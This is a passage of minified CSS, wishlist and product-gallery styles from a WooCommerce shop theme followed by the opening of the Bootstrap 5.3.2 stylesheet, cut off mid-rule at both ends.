i:before{position:absolute;top:50%;margin-top:-9px;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgb(161 161 161 / 40%);border-left-color:#000;border-radius:50%;vertical-align:middle;opacity:1;animation:klb-wishlist-rotate 450ms infinite linear}.products a.klbwl-btn.klbwl-adding:after{left:50%;margin-left:-9px}.wishlist-button .klbwl-btn.klbwl-adding:before{opacity:0}.klbwl-popup{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999989;background:rgb(0 0 0 / .7);opacity:0;font-size:14px;visibility:hidden;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;box-sizing:border-box}.klbwl-popup .klbwl-popup-inner{display:block;width:100%;height:100%;position:relative}.klbwl-popup .klbwl-popup-inner .klbwl-popup-content{width:100%;max-width:360px;height:auto;max-height:100%;position:absolute;top:40%;left:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);display:flex;flex-direction:column;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;overflow:hidden;padding:40px;background-color:#fff;text-align:center}.klbwl-popup.klbwl-show{opacity:1;visibility:visible}.klbwl-popup.klbwl-show .klbwl-popup-inner .klbwl-popup-content{top:50%}.klbwl-popup-content a.btn{width:100%;justify-content:center}.klbwl-popup-content a.btn+a.btn{margin-top:10px}.klbwl-popup-content .klbwl-notice{margin-bottom:10px}td.klbwl-item--remove span{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.75rem;font-weight:700;text-decoration:none;text-shadow:0 0 0 currentColor;color:currentColor;width:1.125rem;height:1.125rem;border:1px solid var(--color-gray-300);border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.35s var(--theme-transition);transition:all 0.35s var(--theme-transition);cursor:pointer;padding:9px}td.klbwl-item--remove span:hover{background-color:var(--color-gray-100)}td.klbwl-item--remove span.klbwl-removing{background:none;border:none}span.klbwl-removing i:before{margin-left:0;margin-top:0;top:0}td.klbwl-item--image img{max-width:65px}td.klbwl-item--addtocart p{margin-bottom:0;white-space:nowrap}td.klbwl-item--addtocart a i{display:none}td.klbwl-item--name a{color:currentColor;font-weight:500}.klbwl-no-result .cart-empty-page .empty-icon{font-size:7rem;margin-bottom:0}.klbwl-no-result+.klbwl-actions{display:none}@media(max-width:480px){.klbwl-list td.klbwl-item--stock,.klbwl-list th.product-date,.klbwl-list th.product-price,.klbwl-list th.product-subtotal,.klbwl-list td.klbwl-item--date,.klbwl-list td.klbwl-item--price{display:none}.klbwl-list td.klbwl-item--addtocart a.button{padding:5px;height:auto;font-size:12px}.klbwl-list.woocommerce-cart-form table th.product-remove{display:table-cell!important}}.footer-social .span{font-size:14px;font-weight:500;margin-bottom:.4375rem}.klbwl-actions .site-social ul li a.facebook{color:var(--color-white);background-color:#1877f2}.klbwl-actions .site-social ul li a.twitter{color:var(--color-white);background-color:#1da1f2}.klbwl-actions .site-social ul li a.instagram{color:var(--color-white);background-color:#fd1d1d}.klbwl-actions .site-social ul li a.linkedin{color:var(--color-white);background-color:#0077b5}.klbwl-popup-content a.btn{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}.klbwl-popup-content a.btn{opacity:.9}.klbwl-popup-inner .klbwl-popup-content i:before{margin-right:5px}.klb-flexslider-thumbnail .flex-control-thumbs{padding:0}.klb-flexslider-thumbnail .flex-control-thumbs:before,.klb-flexslider-thumbnail .flex-control-thumbs:after{content:'';display:table;clear:both}.klb-flexslider-thumbnail .flex-control-thumbs li img{padding:.25rem;cursor:pointer;border-radius:3px;border:1px solid;border-color:#DFE2E6}.klb-flexslider-thumbnail .flex-control-thumbs li img.flex-active{border-color:#000}.klb-flexslider-thumbnail .flex-control-nav,.klb-flexslider-thumbnail .flex-direction-nav{padding:0;list-style:none;margin:0}.klb-flexslider-thumbnail.vertical li,.klb-flexslider-thumbnail.vertical li img{width:80px;height:auto}.klb-flexslider-thumbnail.horizontal .flex-control-nav{margin-top:15px}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav button{background:0;padding:0;height:100%}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav .flex-nav-prev,.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav .flex-nav-next{position:absolute;top:7.5px;height:100%;width:auto}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav .flex-nav-prev{left:0}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav .flex-nav-next{right:0}.klb-flexslider-thumbnail.horizontal{position:relative}.klb-flexslider-thumbnail.horizontal ul.flex-direction-nav button svg{width:24px}.klb-flexslider-thumbnail.horizontal .flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;z-index:-1}.klb-flexslider-thumbnail.vertical .flex-viewport{height:480px!important}.klb-flexslider-thumbnail.vertical{position:absolute;left:0;top:0;width:80px}.klb-flexslider-thumbnail.vertical li{margin-bottom:5px}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav svg{width:20px;transform:rotate(90deg)}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav{padding:0;list-style:none;display:flex;flex-direction:row;justify-content:space-between}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav li{width:100%;padding:.25rem}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav button{width:100%;padding:0;height:30px}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav .disabled{opacity:.5}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav .disabled a{pointer-events:none}.klb-flexslider-thumbnail.vertical ul.flex-direction-nav a.flex-disabled{opacity:.5;pointer-events:none}@media screen and (min-width:576px){.single-product-wrapper .vertical .woocommerce-product-gallery{padding-left:6.5rem}}@media screen and (min-width:992px){.single-gallery-1column>* .product-detail-inner{position:sticky;top:5rem}}.single-gallery-carousel2columns .woocommerce-product-gallery__image{background:#f3f3f3}.single-gallery-carousel2columns svg{width:20px;color:#4F575E}.single-gallery-carousel2columns ul.flex-direction-nav{list-style:none;padding:0;display:flex;justify-content:space-between;gap:5px;margin-top:20px}.single-gallery-carousel2columns .product-checklist{display:none}.single-gallery-carousel2columns .woocommerce-product-details__short-description{display:none}.single-gallery-carousel2columns .flex-direction-nav button{height:42px}.single-gallery-1column .woocommerce-product-gallery__image{background:#f3f3f3}.single-gallery-1column .woocommerce-product-gallery__image+.woocommerce-product-gallery__image{margin-top:5px}.single-gallery-2columns{padding-left:0!important;!i;!}.single-gallery-2columns .woocommerce-product-gallery__wrapper{display:grid;grid-template-columns:repeat(2,1fr);gap:5px}.single-gallery-2columns .woocommerce-product-gallery__image{background:#f3f3f3;border:1px solid #f3f3f3}@media screen and (max-width:600px){.single-gallery-1column .woocommerce-product-gallery__wrapper,.single-gallery-2columns .woocommerce-product-gallery__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;white-space:nowrap;width:100%;overflow-x:auto}.single-gallery-1column .woocommerce-product-gallery__wrapper>*,.single-gallery-2columns .woocommerce-product-gallery__wrapper>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.single-gallery-1column .woocommerce-product-gallery__wrapper::-webkit-scrollbar,.single-gallery-2columns .woocommerce-product-gallery__wrapper::-webkit-scrollbar{width:3px;height:4px}.single-gallery-1column .woocommerce-product-gallery__wrapper::-webkit-scrollbar-track,.single-gallery-2columns .woocommerce-product-gallery__wrapper::-webkit-scrollbar-track{background-color:#f6f4f0;border-radius:9px}.single-gallery-1column .woocommerce-product-gallery__wrapper::-webkit-scrollbar-thumb,.single-gallery-2columns .woocommerce-product-gallery__wrapper::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:9px}}/*!
 * Bootstrap  v5.3.2 (https://getbootstrap.com/)
 * Copyright 2011-2023 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13, 110, 253, 0.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#dee2e6;--bs-body-color-rgb:222,226,230;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(222, 226, 230, 0.75);--bs-secondary-color-rgb:222,226,230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(222, 226, 230, 0.5);--bs-tertiary-color-rgb:222,226,230;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-highlight-color:#dee2e6;--bs-highlight-bg:#664d03;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 